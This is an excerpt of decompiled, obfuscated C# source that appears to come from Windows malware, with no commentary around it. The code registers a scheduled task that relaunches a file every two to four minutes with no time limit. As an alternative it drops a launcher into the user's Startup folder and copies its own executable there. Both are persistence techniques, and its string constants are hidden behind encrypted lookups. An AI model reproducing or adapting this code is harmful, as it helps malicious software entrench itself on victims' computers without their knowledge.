 using (TaskService taskService = new TaskService())
{
TaskDefinition taskDefinition = taskService.NewTask();
taskDefinition.Settings.Enabled = true;
taskDefinition.RegistrationInfo.Date = DateTime.Now;
taskDefinition.RegistrationInfo.Author = WindowsIdentity.GetCurrent().Name;
taskDefinition.Settings.DisallowStartIfOnBatteries = false;
taskDefinition.Settings.StopIfGoingOnBatteries = false;
taskDefinition.Settings.Hidden = false;
taskDefinition.Settings.ExecutionTimeLimit = TimeSpan.Zero;
TimeTrigger timeTrigger = taskDefinition.Triggers.Add<TimeTrigger>(new TimeTrigger());
timeTrigger.Repetition.Interval = TimeSpan.FromMinutes((double)new Random().Next(2, 4));
timeTrigger.Repetition.StopAtDurationEnd = false;
timeTrigger.Repetition.Duration = TimeSpan.Zero;
timeTrigger.Enabled = true;
taskDefinition.Actions.Add<ExecAction>(new ExecAction(fileInfo.FullName, null, null));
taskService.RootFolder.RegisterTaskDefinition(GClass0.smethod_0().Uqwb78KRw4.yORkXDIOa8.Gkd9u27kTU, taskDefinition);
}
goto IL_2AB;
}
default:
goto IL_2AB;
}
File.WriteAllText(Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.Startup), Path.GetFileNameWithoutExtension(fileInfo.FullName)) + Class47.smethod_0(33372), Class47.smethod_0
(33317) + fileInfo.FullName + Class47.smethod_0(33295));
IL_2AB:
if (GClass0.smethod_0().Uqwb78KRw4.yORkXDIOa8.MLD95YcrVF && GClass0.smethod_0().P7obhJ7tbA.M8dbB47BCd.smethod_0())
{
using (FileStream fileStream = new FileStream(fileInfo.FullName, FileMode.Create, FileAccess.ReadWrite, FileShare.ReadWrite))
{
byte[] array = File.ReadAllBytes(GClass0.smethod_2());